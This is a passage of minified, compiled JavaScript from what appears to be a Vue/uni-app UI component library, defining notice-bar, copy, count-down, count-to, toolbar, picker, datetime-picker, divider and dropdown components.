_r(),kr(s,{class:"u-notice",onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[e.icon?(_r(),kr(s,{key:0,class:"u-notice__left-icon"},{default:mo(()=>[Pr(a,{name:e.icon,color:e.color,size:"19"},null,8,["name","color"])]),_:1})):Lr("",!0)],!0),Pr(u,{"disable-touch":e.disableTouch,vertical:!e.step,circular:"",interval:e.duration,autoplay:!0,class:"u-notice__swiper",onChange:r.noticeChange},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.text,(t,n)=>(_r(),kr(c,{key:n,class:"u-notice__swiper__item",style:je({justifyContent:e.justifyContent})},{default:mo(()=>[Pr(l,{class:"u-notice__swiper__item__text u-line-1",style:je([r.textStyle])},{default:mo(()=>[Dr(G(t),1)]),_:2},1032,["style"])]),_:2},1032,["style"]))),128))]),_:1},8,["disable-touch","vertical","interval","onChange"]),["link","closable"].includes(e.mode)?(_r(),kr(s,{key:0,class:"u-notice__right-icon"},{default:mo(()=>["link"===e.mode?(_r(),kr(a,{key:0,name:"arrow-right",size:17,color:e.color},null,8,["color"])):Lr("",!0),"closable"===e.mode?(_r(),kr(a,{key:1,name:"close",size:16,color:e.color,onClick:r.close},null,8,["color","onClick"])):Lr("",!0)]),_:1})):Lr("",!0)]),_:3},8,["onClick"])}],["__scopeId","data-v-1d2d8c5f"]]),jI=Object.freeze(Object.defineProperty({__proto__:null,default:RI},Symbol.toStringTag,{value:"Module"}));const $I=Xx({name:"up-copy",props:{content:{type:String,default:""},alertStyle:{type:String,default:"toast"},notice:{type:String,default:"复制成功"}},emits:["success"],methods:{handleClick(){let e=this.content;if(!e)return fv({title:"暂无",icon:"none",duration:2e3}),!1;e="string"==typeof e?e:e.toString();let t=this;ob({data:e,success:function(){"modal"==t.alertStyle?ov({title:"提示",content:t.notice}):fv({title:t.notice,icon:"none"}),t.$emit("success")},fail:function(){fv({title:"复制失败",icon:"none",duration:3e3})}})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{onClick:r.handleClick},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[Dr("复制")])]),_:3},8,["onClick"])}]]),FI=Object.freeze(Object.defineProperty({__proto__:null,default:$I},Symbol.toStringTag,{value:"Module"})),HI={props:{time:{type:[String,Number],default:()=>pk.countDown.time},format:{type:String,default:()=>pk.countDown.format},autoStart:{type:Boolean,default:()=>pk.countDown.autoStart},millisecond:{type:Boolean,default:()=>pk.countDown.millisecond}}};function VI(e,t=2){let n=`${e}`;for(;n.length<t;)n=`0${n}`;return n}const UI=1e3,WI=6e4,QI=36e5,GI=24*QI;function qI(e){return{days:Math.floor(e/GI),hours:Math.floor(e%GI/QI),minutes:Math.floor(e%QI/WI),seconds:Math.floor(e%WI/UI),milliseconds:Math.floor(e%UI)}}const YI=Xx({name:"u-count-down",mixins:[gk,bk,HI],data:()=>({timer:null,timeData:qI(0),formattedTime:"0",runing:!1,endTime:0,remainTime:0}),watch:{time(e){this.reset()}},mounted(){this.init()},emits:["change","finish"],methods:{init(){this.reset()},start(){this.runing||(this.runing=!0,this.endTime=Date.now()+this.remainTime,this.toTick())},toTick(){this.millisecond?this.microTick():this.macroTick()},macroTick(){this.clearTimeout(),this.timer=setTimeout(()=>{const e=this.getRemainTime();var t,n;t=e,n=this.remainTime,(Math.floor(t/1e3)!==Math.floor(n/1e3)||0===e)&&this.setRemainTime(e),0!==this.remainTime&&this.macroTick()},30)},microTick(){this.clearTimeout(),this.timer=setTimeout(()=>{this.setRemainTime(this.getRemainTime()),0!==this.remainTime&&this.microTick()},50)},getRemainTime(){return Math.max(this.endTime-Date.now(),0)},setRemainTime(e){this.remainTime=e;const t=qI(e);this.$emit("change",t),this.formattedTime=function(e,t){let{days:n,hours:o,minutes:i,seconds:r,milliseconds:a}=t;return-1===e.indexOf("DD")?o+=24*n:e=e.replace("DD",VI(n)),-1===e.indexOf("HH")?i+=60*o:e=e.replace("HH",VI(o)),-1===e.indexOf("mm")?r+=60*i:e=e.replace("mm",VI(i)),-1===e.indexOf("ss")?a+=1e3*r:e=e.replace("ss",VI(r)),e.replace("SSS",VI(a,3))}(this.format,t),e<=0&&(this.pause(),this.$emit("finish"))},reset(){this.pause(),this.remainTime=this.time,this.setRemainTime(this.remainTime),this.autoStart&&this.start()},pause(){this.runing=!1,this.clearTimeout()},clearTimeout(){clearTimeout(this.timer),this.timer=null}},beforeUnmount(){this.clearTimeout()}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return _r(),kr(s,{class:"u-count-down"},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[Pr(a,{class:"u-count-down__text"},{default:mo(()=>[Dr(G(i.formattedTime),1)]),_:1})],!0)]),_:3})}],["__scopeId","data-v-2cad2b2b"]]),XI=Object.freeze(Object.defineProperty({__proto__:null,default:YI},Symbol.toStringTag,{value:"Module"})),KI={props:{startVal:{type:[String,Number],default:()=>pk.countTo.startVal},endVal:{type:[String,Number],default:()=>pk.countTo.endVal},duration:{type:[String,Number],default:()=>pk.countTo.duration},autoplay:{type:Boolean,default:()=>pk.countTo.autoplay},decimals:{type:[String,Number],default:()=>pk.countTo.decimals},useEasing:{type:Boolean,default:()=>pk.countTo.useEasing},decimal:{type:[String,Number],default:()=>pk.countTo.decimal},color:{type:String,default:()=>pk.countTo.color},fontSize:{type:[String,Number],default:()=>pk.countTo.fontSize},bold:{type:Boolean,default:()=>pk.countTo.bold},separator:{type:String,default:()=>pk.countTo.separator}}};const JI=Xx({name:"u-count-to",data(){return{localStartVal:this.startVal,displayValue:this.formatNumber(this.startVal),printVal:null,paused:!1,localDuration:Number(this.duration),startTime:null,timestamp:null,remaining:null,rAF:null,lastTime:0}},mixins:[gk,bk,KI],computed:{countDown(){return this.startVal>this.endVal}},watch:{startVal(){this.autoplay&&this.start()},endVal(){this.autoplay&&this.start()}},mounted(){this.autoplay&&this.start()},emits:["end"],methods:{addUnit:FC,easingFn:(e,t,n,o)=>n*(1-Math.pow(2,-10*e/o))*1024/1023+t,requestAnimationFrame(e){const t=(new Date).getTime(),n=Math.max(0,16-(t-this.lastTime)),o=setTimeout(()=>{e(t+n)},n);return this.lastTime=t+n,o},cancelAnimationFrame(e){clearTimeout(e)},start(){this.localStartVal=this.startVal,this.startTime=null,this.localDuration=this.duration,this.paused=!1,this.rAF=this.requestAnimationFrame(this.count)},reStart(){this.paused?(this.resume(),this.paused=!1):(this.stop(),this.paused=!0)},stop(){this.cancelAnimationFrame(this.rAF)},resume(){this.remaining&&(this.startTime=0,this.localDuration=this.remaining,this.localStartVal=this.printVal,this.requestAnimationFrame(this.count))},reset(){this.startTime=null,this.cancelAnimationFrame(this.rAF),this.displayValue=this.formatNumber(this.startVal)},count(e){this.startTime||(this.startTime=e),this.timestamp=e;const t=e-this.startTime;this.remaining=this.localDuration-t,this.useEasing?this.countDown?this.printVal=this.localStartVal-this.easingFn(t,0,this.localStartVal-this.endVal,this.localDuration):this.printVal=this.easingFn(t,this.localStartVal,this.endVal-this.localStartVal,this.localDuration):this.countDown?this.printVal=this.localStartVal-(this.localStartVal-this.endVal)*(t/this.localDuration):this.printVal=this.localStartVal+(this.endVal-this.localStartVal)*(t/this.localDuration),this.countDown?this.printVal=this.printVal<this.endVal?this.endVal:this.printVal:this.printVal=this.printVal>this.endVal?this.endVal:this.printVal,this.displayValue=this.formatNumber(this.printVal)||0,t<this.localDuration?this.rAF=this.requestAnimationFrame(this.count):this.$emit("end")},isNumber:e=>!isNaN(parseFloat(e)),formatNumber(e){e=(e=Number(e)).toFixed(Number(this.decimals));const t=(e+="").split(".");let n=t[0];const o=t.length>1?this.decimal+t[1]:"",i=/(\d+)(\d{3})/;if(this.separator&&!this.isNumber(this.separator))for(;i.test(n);)n=n.replace(i,"$1"+this.separator+"$2");return n+o},destroyed(){this.cancelAnimationFrame(this.rAF)}}},[["render",function(e,t,n,o,i,r){const a=Gg;return _r(),kr(a,{class:"u-count-num",style:je({fontSize:r.addUnit(e.fontSize),fontWeight:e.bold?"bold":"normal",color:e.color})},{default:mo(()=>[Dr(G(i.displayValue),1)]),_:1},8,["style"])}],["__scopeId","data-v-ea1e087e"]]),ZI=Object.freeze(Object.defineProperty({__proto__:null,default:JI},Symbol.toStringTag,{value:"Module"})),eB={props:{show:{type:Boolean,default:()=>pk.toolbar.show},cancelText:{type:String,default:()=>pk.toolbar.cancelText},confirmText:{type:String,default:()=>pk.toolbar.confirmText},cancelColor:{type:String,default:()=>pk.toolbar.cancelColor},confirmColor:{type:String,default:()=>pk.toolbar.confirmColor},title:{type:String,default:()=>pk.toolbar.title},rightSlot:{type:Boolean,default:!1}}};const tB=Xx({name:"u-toolbar",mixins:[gk,bk,eB],emits:["confirm","cancel"],created(){},methods:{cancel(){this.$emit("cancel")},confirm(){this.$emit("confirm")}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return e.show?(_r(),kr(s,{key:0,class:"u-toolbar",onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[Pr(s,{class:"u-toolbar__left"},{default:mo(()=>[Pr(s,{class:"u-toolbar__cancel__wrapper","hover-class":"u-hover-class"},{default:mo(()=>[Pr(a,{class:"u-toolbar__wrapper__cancel",onClick:r.cancel,style:je({color:e.cancelColor})},{default:mo(()=>[Dr(G(e.cancelText),1)]),_:1},8,["onClick","style"])]),_:1})]),_:1}),e.title?(_r(),kr(a,{key:0,class:"u-toolbar__title u-line-1"},{default:mo(()=>[Dr(G(e.title),1)]),_:1})):Lr("",!0),Pr(s,{class:"u-toolbar__right"},{default:mo(()=>[e.rightSlot?Ci(e.$slots,"right",{key:1},void 0,!0):(_r(),kr(s,{key:0,class:"u-toolbar__confirm__wrapper","hover-class":"u-hover-class"},{default:mo(()=>[Pr(a,{class:"u-toolbar__wrapper__confirm",onClick:r.confirm,style:je({color:e.confirmColor})},{default:mo(()=>[Dr(G(e.confirmText),1)]),_:1},8,["onClick","style"])]),_:1}))]),_:3})]),_:3},8,["onTouchmove"])):Lr("",!0)}],["__scopeId","data-v-38ad63d7"]]),nB=Object.freeze(Object.defineProperty({__proto__:null,default:tB},Symbol.toStringTag,{value:"Module"})),oB={props:{modelValue:{type:Array,default:()=>[]},hasInput:{type:Boolean,default:!1},inputProps:{type:Object,default:()=>({})},disabled:{type:Boolean,default:()=>pk.picker.disabled},disabledColor:{type:String,default:()=>pk.picker.disabledColor},placeholder:{type:String,default:()=>pk.picker.placeholder},show:{type:Boolean,default:()=>pk.picker.show},popupMode:{type:String,default:()=>pk.picker.popupMode},showToolbar:{type:Boolean,default:()=>pk.picker.showToolbar},title:{type:String,default:()=>pk.picker.title},columns:{type:Array,default:()=>pk.picker.columns},loading:{type:Boolean,default:()=>pk.picker.loading},itemHeight:{type:[String,Number],default:()=>pk.picker.itemHeight},cancelText:{type:String,default:()=>pk.picker.cancelText},confirmText:{type:String,default:()=>pk.picker.confirmText},cancelColor:{type:String,default:()=>pk.picker.cancelColor},confirmColor:{type:String,default:()=>pk.picker.confirmColor},visibleItemCount:{type:[String,Number],default:()=>pk.picker.visibleItemCount},keyName:{type:String,default:()=>pk.picker.keyName},closeOnClickOverlay:{type:Boolean,default:()=>pk.picker.closeOnClickOverlay},defaultIndex:{type:Array,default:()=>pk.picker.defaultIndex},immediateChange:{type:Boolean,default:()=>pk.picker.immediateChange},toolbarRightSlot:{type:Boolean,default:!1},zIndex:{type:[String,Number],default:()=>pk.picker.zIndex}}};const iB=Xx({name:"u-picker",mixins:[gk,bk,oB],data:()=>({lastIndex:[],innerIndex:[],innerColumns:[],columnIndex:0,showByClickInput:!1,currentActiveValue:[]}),watch:{defaultIndex:{immediate:!0,deep:!0,handler(e,t){t&&e.join("/")==t.join("/")||this.setIndexs(e,!0)}},columns:{immediate:!0,deep:!0,handler(e){this.setColumns(e)}}},emits:["close","cancel","confirm","change","update:modelValue","update:show"],computed:{inputPropsInner(){return{border:this.inputBorder,placeholder:this.placeholder,disabled:this.disabled,disabledColor:this.disabledColor,...this.inputProps}},inputLabel(){let e=this.innerColumns[0]&&this.innerColumns[0][0];if(e&&"[object Object]"===Object.prototype.toString.call(e)){let e=this.innerColumns[0].filter(e=>this.modelValue.includes(e.id));return e=e.map(e=>e[this.keyName]),e.join("/")}return this.modelValue.join("/")},inputValue(){let e=this.innerColumns.map((e,t)=>e[this.innerIndex[t]]),t=[];return e[0]&&"[object Object]"===Object.prototype.toString.call(e[0])?e.forEach(e=>{t.push(e&&e.id)}):e.forEach((e,n)=>{t.push(e)}),t}},methods:{addUnit:FC,testArray:SC.array,onShowByClickInput(){this.disabled||(this.showByClickInput=!this.showByClickInput)},getItemText(e){return SC.object(e)?e[this.keyName]:e},closeHandler(){this.closeOnClickOverlay&&(this.hasInput&&(this.showByClickInput=!1),this.$emit("update:show",!1),this.$emit("close"))},cancel(){this.hasInput&&(this.showByClickInput=!1),this.$emit("update:show",!1),this.$emit("cancel")},confirm(){if(!this.currentActiveValue.length){let e=[0];e=Array.isArray(this.defaultIndex)&&this.defaultIndex.length==this.innerColumns.length?[...this.defaultIndex]:Array(this.innerColumns.length).fill(0),this.setLastIndex(e),this.setIndexs(e)}this.$emit("update:modelValue",this.inputValue),this.hasInput&&(this.showByClickInput=!1),this.$emit("update:show",!1),this.$emit("confirm",{indexs:this.innerIndex,value:this.innerColumns.map((e,t)=>e[this.innerIndex[t]]),values:this.innerColumns})},changeHandler(e){const{value:t}=e.detail;let n=0,o=0;this.currentActiveValue=t;for(let r=0;r<t.length;r++){let e=t[r];if(e!==(this.lastIndex[r]||0)){o=r,n=e;break}}this.columnIndex=o;const i=this.innerColumns;this.setLastIndex(t),this.setIndexs(t),this.hasInput||this.$emit("update:modelValue",this.inputValue),this.$emit("change",{value:this.innerColumns.map((e,n)=>e[t[n]]),index:n,indexs:t,values:i,columnIndex:o})},setIndexs(e,t){this.innerIndex=HC(e),t&&this.setLastIndex(e)},setLastIndex(e){this.lastIndex=HC(e)},setColumnValues(e,t){this.innerColumns.splice(e,1,t),this.setLastIndex(this.innerIndex.slice(0,e));let n=HC(this.innerIndex);for(let o=0;o<this.innerColumns.length;o++)o>this.columnIndex&&(n[o]=0);this.setIndexs(n)},getColumnValues(e){return(async()=>{await PC()})(),this.innerColumns[e]},setColumns(e){this.innerColumns=HC(e),0===this.innerIndex.length&&(this.innerIndex=new Array(e.length).fill(0))},getIndexs(){return this.innerIndex},getValues(){return(async()=>{await PC()})(),this.innerColumns.map((e,t)=>e[this.innerIndex[t]])}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-input"),rA),s=Jg,l=Qk(xo("u-toolbar"),tB),c=Bg,u=Sg,d=Qk(xo("u-loading-icon"),MA),h=Qk(xo("u-popup"),WA);return _r(),kr(s,{class:"u-picker-warrper"},{default:mo(()=>[e.hasInput?(_r(),kr(s,{key:0,class:"u-picker-input cursor-pointer",onClick:r.onShowByClickInput},{default:mo(()=>[Ci(e.$slots,"default",{value:r.inputLabel},void 0,!0),Ci(e.$slots,"trigger",{value:r.inputLabel},void 0,!0),e.$slots.default||e.$slots.$default||e.$slots.trigger?Lr("",!0):(_r(),kr(a,jr({key:0,readonly:!0,modelValue:r.inputLabel,"onUpdate:modelValue":t[0]||(t[0]=e=>r.inputLabel=e)},r.inputPropsInner),null,16,["modelValue"])),Or("div",{class:"input-cover"})]),_:3},8,["onClick"])):Lr("",!0),Pr(h,{show:e.show||e.hasInput&&i.showByClickInput,mode:e.popupMode,zIndex:e.zIndex,onClose:r.closeHandler},{default:mo(()=>[Pr(s,{class:"u-picker"},{default:mo(()=>[e.showToolbar?(_r(),kr(l,{key:0,cancelColor:e.cancelColor,confirmColor:e.confirmColor,cancelText:e.cancelText,confirmText:e.confirmText,title:e.title,rightSlot:!!e.toolbarRightSlot,onCancel:r.cancel,onConfirm:r.confirm},{right:mo(()=>[Ci(e.$slots,"toolbar-right",{},void 0,!0)]),_:3},8,["cancelColor","confirmColor","cancelText","confirmText","title","rightSlot","onCancel","onConfirm"])):Lr("",!0),Ci(e.$slots,"toolbar-bottom",{},void 0,!0),Pr(u,{class:"u-picker__view",indicatorStyle:`height: ${r.addUnit(e.itemHeight)}`,value:i.innerIndex,immediateChange:e.immediateChange,style:je({height:`${r.addUnit(e.visibleItemCount*e.itemHeight)}`}),onChange:r.changeHandler},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(i.innerColumns,(t,n)=>(_r(),kr(c,{key:n,class:"u-picker__view__column"},{default:mo(()=>[r.testArray(t)?(_r(!0),Cr(fr,{key:0},xi(t,(t,o)=>(_r(),kr(s,{class:$e(["u-picker__view__column__item u-line-1",[o===i.innerIndex[n]&&"u-picker__view__column__item--selected"]]),key:o,style:je({height:r.addUnit(e.itemHeight),lineHeight:r.addUnit(e.itemHeight),fontWeight:o===i.innerIndex[n]?"bold":"normal",display:"block"})},{default:mo(()=>[Dr(G(r.getItemText(t)),1)]),_:2},1032,["class","style"]))),128)):Lr("",!0)]),_:2},1024))),128))]),_:1},8,["indicatorStyle","value","immediateChange","style","onChange"]),e.loading?(_r(),kr(s,{key:1,class:"u-picker--loading"},{default:mo(()=>[Pr(d,{mode:"circle"})]),_:1})):Lr("",!0)]),_:3})]),_:3},8,["show","mode","zIndex","onClose"])]),_:3})}],["__scopeId","data-v-ff579d71"]]),rB=Object.freeze(Object.defineProperty({__proto__:null,default:iB},Symbol.toStringTag,{value:"Module"})),aB={props:{hasInput:{type:Boolean,default:!1},inputProps:{type:Object,default:()=>({})},inputBorder:{type:String,default:()=>pk.input.inputBorder},disabled:{type:Boolean,default:()=>pk.input.disabled},disabledColor:{type:String,default:()=>pk.input.disabledColor},placeholder:{type:String,default:()=>pk.input.placeholder},format:{type:String,default:()=>""},show:{type:Boolean,default:()=>pk.datetimePicker.show},popupMode:{type:String,default:()=>pk.picker.popupMode},showToolbar:{type:Boolean,default:()=>pk.datetimePicker.showToolbar},toolbarRightSlot:{type:Boolean,default:!1},modelValue:{type:[String,Number],default:()=>pk.datetimePicker.value},title:{type:String,default:()=>pk.datetimePicker.title},mode:{type:String,default:()=>pk.datetimePicker.mode},maxDate:{type:Number,default:()=>pk.datetimePicker.maxDate},minDate:{type:Number,default:()=>pk.datetimePicker.minDate},minHour:{type:Number,default:()=>pk.datetimePicker.minHour},maxHour:{type:Number,default:()=>pk.datetimePicker.maxHour},minMinute:{type:Number,default:()=>pk.datetimePicker.minMinute},maxMinute:{type:Number,default:()=>pk.datetimePicker.maxMinute},filter:{type:[Function,null],default:()=>pk.datetimePicker.filter},formatter:{type:[Function,null],default:()=>pk.datetimePicker.formatter},loading:{type:Boolean,default:()=>pk.datetimePicker.loading},itemHeight:{type:[String,Number],default:()=>pk.datetimePicker.itemHeight},cancelText:{type:String,default:()=>pk.datetimePicker.cancelText},confirmText:{type:String,default:()=>pk.datetimePicker.confirmText},cancelColor:{type:String,default:()=>pk.datetimePicker.cancelColor},confirmColor:{type:String,default:()=>pk.datetimePicker.confirmColor},visibleItemCount:{type:[String,Number],default:()=>pk.datetimePicker.visibleItemCount},closeOnClickOverlay:{type:Boolean,default:()=>pk.datetimePicker.closeOnClickOverlay},defaultIndex:{type:Array,default:()=>pk.datetimePicker.defaultIndex}}};const sB=Xx({name:"up-datetime-picker",mixins:[gk,bk,aB],data:()=>({inputValue:"",showByClickInput:!1,columns:[],innerDefaultIndex:[],innerFormatter:(e,t)=>t}),watch:{show(e,t){e&&this.updateColumnValue(this.innerValue)},modelValue(e){this.init()},propsChange(){this.init()}},computed:{propsChange(){return[this.mode,this.maxDate,this.minDate,this.minHour,this.maxHour,this.minMinute,this.maxMinute,this.filter]},inputPropsInner(){return{border:this.inputBorder,placeholder:this.placeholder,disabled:this.disabled,disabledColor:this.disabledColor,...this.inputProps}}},mounted(){this.init()},emits:["close","cancel","confirm","change","update:modelValue"],methods:{getInputValue(e){if(""!=e&&e&&null!=e)if("time"==this.mode)this.inputValue=e;else if(this.format)this.inputValue=QT(e).format(this.format);else{let t="";switch(this.mode){case"date":t="YYYY-MM-DD";break;case"year-month":t="YYYY-MM";break;case"datetime":t="YYYY-MM-DD HH:mm";break;case"time":t="HH:mm"}this.inputValue=QT(e).format(t)}else this.inputValue=""},init(){this.innerValue=this.correctValue(this.modelValue),this.updateColumnValue(this.innerValue),this.getInputValue(this.innerValue)},setFormatter(e){this.innerFormatter=e},close(){this.closeOnClickOverlay&&this.$emit("close")},cancel(){this.hasInput&&(this.showByClickInput=!1),this.$emit("cancel")},confirm(){this.$emit("update:modelValue",this.innerValue),this.hasInput&&(this.getInputValue(this.innerValue),this.showByClickInput=!1),this.$emit("confirm",{value:this.innerValue,mode:this.mode})},intercept(e,t){let n=e.match(/\d+/g);return n.length>1?0:t&&4==n[0].length?n[0]:n[0].length>2?0:n[0]},change(e){const{indexs:t,values:n}=e;let o="";if("time"===this.mode)o=`${this.intercept(n[0][t[0]])}:${this.intercept(n[1][t[1]])}`;else{const e=parseInt(this.intercept(n[0][t[0]],"year")),i=parseInt(this.intercept(n[1][t[1]]));let r=parseInt(n[2]?this.intercept(n[2][t[2]]):1),a=0,s=0;const l=QT(`${e}-${i}`).daysInMonth();"year-month"===this.mode&&(r=1),r=Math.min(l,r),"datetime"===this.mode&&(a=parseInt(this.intercept(n[3][t[3]])),s=parseInt(this.intercept(n[4][t[4]]))),o=Number(new Date(e,i-1,r,a,s))}o=this.correctValue(o),this.innerValue=o,this.updateColumnValue(o),this.$emit("change",{value:o,mode:this.mode})},updateColumnValue(e){this.innerValue=e,this.updateColumns(),setTimeout(()=>{this.updateIndexs(e)},0)},updateIndexs(e){let t=[];const n=this.formatter||this.innerFormatter;if("time"===this.mode){const o=e.split(":");t=[n("hour",o[0]),n("minute",o[1])]}else t=[n("year",`${QT(e).year()}`),n("month",ZC(QT(e).month()+1))],"date"===this.mode&&t.push(n("day",ZC(QT(e).date()))),"datetime"===this.mode&&t.push(n("day",ZC(QT(e).date())),n("hour",ZC(QT(e).hour())),n("minute",ZC(QT(e).minute())));const o=this.columns.map((e,n)=>Math.max(0,e.findIndex(e=>e===t[n])));this.innerDefaultIndex=o},updateColumns(){const e=this.formatter||this.innerFormatter,t=this.getOriginColumns().map(t=>t.values.map(n=>e(t.type,n)));this.columns=t},getOriginColumns(){return this.getRanges().map(({type:e,range:t})=>{let n=function(e,t){let n=-1;const o=Array(e<0?0:e);for(;++n<e;)o[n]=t(n);return o}(t[1]-t[0]+1,n=>{let o=t[0]+n;return o="year"===e?`${o}`:ZC(o),o});return this.filter&&(n=this.filter(e,n),!n||n&&n.length),{type:e,values:n}})},generateArray:(e,t)=>Array.from(new Array(t+1).keys()).slice(e),correctValue(e){const t="time"!==this.mode;if(t&&!QT.unix(e).isValid()?e=this.minDate:t||e||(e=`${ZC(this.minHour)}:${ZC(this.minMinute)}`),t)return e=QT(e).isBefore(QT(this.minDate))?this.minDate:e,e=QT(e).isAfter(QT(this.maxDate))?this.maxDate:e;{if(-1===String(e).indexOf(":"))return;let[t,n]=e.split(":");return t=ZC(EC(this.minHour,this.maxHour,Number(t))),n=ZC(EC(this.minMinute,this.maxMinute,Number(n))),`${t}:${n}`}},getRanges(){if("time"===this.mode)return[{type:"hour",range:[this.minHour,this.maxHour]},{type:"minute",range:[this.minMinute,this.maxMinute]}];const{maxYear:e,maxDate:t,maxMonth:n,maxHour:o,maxMinute:i}=this.getBoundary("max",this.innerValue),{minYear:r,minDate:a,minMonth:s,minHour:l,minMinute:c}=this.getBoundary("min",this.innerValue),u=[{type:"year",range:[r,e]},{type:"month",range:[s,n]},{type:"day",range:[a,t]},{type:"hour",range:[l,o]},{type:"minute",range:[c,i]}];return"date"===this.mode&&u.splice(3,2),"year-month"===this.mode&&u.splice(2,3),u},getBoundary(e,t){const n=new Date(t),o=new Date(this[`${e}Date`]),i=QT(o).year();let r=1,a=1,s=0,l=0;return"max"===e&&(r=12,a=QT(n).daysInMonth(),s=23,l=59),QT(n).year()===i&&(r=QT(o).month()+1,QT(n).month()+1===r&&(a=QT(o).date(),QT(n).date()===a&&(s=QT(o).hour(),QT(n).hour()===s&&(l=QT(o).minute())))),{[`${e}Year`]:i,[`${e}Month`]:r,[`${e}Date`]:a,[`${e}Hour`]:s,[`${e}Minute`]:l}},onShowByClickInput(){this.disabled||(this.showByClickInput=!this.showByClickInput)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-input"),rA),s=Jg,l=Qk(xo("u-picker"),iB);return _r(),kr(s,{class:"u-datetime-picker"},{default:mo(()=>[e.hasInput?(_r(),kr(s,{key:0,class:"u-datetime-picker__has-input",onClick:r.onShowByClickInput},{default:mo(()=>[Ci(e.$slots,"trigger",{value:i.inputValue},()=>[Pr(a,jr({readonly:!!i.showByClickInput,modelValue:i.inputValue,"onUpdate:modelValue":t[0]||(t[0]=e=>i.inputValue=e)},r.inputPropsInner),null,16,["readonly","modelValue"]),Or("div",{class:"input-cover"})],!0)]),_:3},8,["onClick"])):Lr("",!0),Pr(l,{ref:"picker",show:e.show||e.hasInput&&i.showByClickInput,popupMode:e.popupMode,closeOnClickOverlay:e.closeOnClickOverlay,columns:i.columns,title:e.title,itemHeight:e.itemHeight,showToolbar:e.showToolbar,visibleItemCount:e.visibleItemCount,defaultIndex:i.innerDefaultIndex,cancelText:e.cancelText,confirmText:e.confirmText,cancelColor:e.cancelColor,confirmColor:e.confirmColor,toolbarRightSlot:e.toolbarRightSlot,onClose:r.close,onCancel:r.cancel,onConfirm:r.confirm,onChange:r.change},{"toolbar-right":mo(()=>[Ci(e.$slots,"toolbar-right",{},void 0,!0)]),"toolbar-bottom":mo(()=>[Ci(e.$slots,"toolbar-bottom",{},void 0,!0)]),_:3},8,["show","popupMode","closeOnClickOverlay","columns","title","itemHeight","showToolbar","visibleItemCount","defaultIndex","cancelText","confirmText","cancelColor","confirmColor","toolbarRightSlot","onClose","onCancel","onConfirm","onChange"])]),_:3})}],["__scopeId","data-v-b8bb387d"]]),lB=Object.freeze(Object.defineProperty({__proto__:null,default:sB},Symbol.toStringTag,{value:"Module"})),cB={props:{dashed:{type:Boolean,default:()=>pk.divider.dashed},hairline:{type:Boolean,default:()=>pk.divider.hairline},dot:{type:Boolean,default:()=>pk.divider.dot},textPosition:{type:String,default:()=>pk.divider.textPosition},text:{type:[String,Number],default:()=>pk.divider.text},textSize:{type:[String,Number],default:()=>pk.divider.textSize},textColor:{type:String,default:()=>pk.divider.textColor},lineColor:{type:String,default:()=>pk.divider.lineColor}}};const uB=Xx({name:"u-divider",mixins:[gk,bk,cB],computed:{textStyle(){const e={};return e.fontSize=FC(this.textSize),e.color=this.textColor,e},leftLineStyle(){const e={};return"left"===this.textPosition?e.width="80rpx":e.flex=1,e},rightLineStyle(){const e={};return"right"===this.textPosition?e.width="80rpx":e.flex=1,e}},emits:["click"],methods:{addStyle:$C,click(){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-line"),AA),s=Gg,l=Jg;return _r(),kr(l,{class:"u-divider",style:je([r.addStyle(e.customStyle)]),onClick:r.click},{default:mo(()=>[Pr(a,{color:e.lineColor,customStyle:r.leftLineStyle,hairline:e.hairline,dashed:e.dashed},null,8,["color","customStyle","hairline","dashed"]),e.dot?(_r(),kr(s,{key:0,class:"u-divider__dot"},{default:mo(()=>[Dr("●")]),_:1})):e.text?(_r(),kr(s,{key:1,class:"u-divider__text",style:je([r.textStyle])},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])):Lr("",!0),Pr(a,{color:e.lineColor,customStyle:r.rightLineStyle,hairline:e.hairline,dashed:e.dashed},null,8,["color","customStyle","hairline","dashed"])]),_:1},8,["style","onClick"])}],["__scopeId","data-v-e464fcad"]]),dB=Object.freeze(Object.defineProperty({__proto__:null,default:uB},Symbol.toStringTag,{value:"Module"})),hB={props:{modelValue:{type:[Number,String,Array],default:""},title:{type:[String,Number],default:""},options:{type:Array,default:()=>[]},disabled:{type:Boolean,default:!1},height:{type:[Number,String],default:"auto"},closeOnClickOverlay:{type:Boolean,default:!0}}};const pB=Xx({name:"u-dropdown-item",mixins:[gk,bk,hB],options:{styleIsolation:"shared"},data:()=>({active:!1,activeColor:"#2979ff",inactiveColor:"#606266"}),computed:{propsChange(){return`${this.title}-${this.disabled}`}},watch:{propsChange(e){this.parent&&this.parent.init()}},created(){this.parent=!1},emits:["update:modelValue","change"],methods:{addUnit:FC,init(){let e=jC.call(this,"u-dropdown");if(e){this.parent=e,this.activeColor=e.activeColor,this.inactiveColor=e.inactiveColor,e.children.find(e=>this===e)||e.children.push(this),1==e.children.length&&(this.active=!0),e.menuList.push({title:this.title,disabled:this.disabled})}},cellClick(e){this.$emit("update:modelValue",e),this.parent.close(),this.$emit("change",e)}},mounted(){this.init()}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-icon"),Uk),s=Qk(xo("up-cell"),pI),l=Qk(xo("up-cell-group"),uI),c=Jg,u=Ng;return i.active?(_r(),kr(c,{key:0,class:"u-dropdown-item",onTouchmove:ts(()=>{},["stop","prevent"]),onClick:ts(()=>{},["stop","prevent"])},{default:mo(()=>[e.$slots.default||e.$slots.$default?Ci(e.$slots,"default",{key:1},void 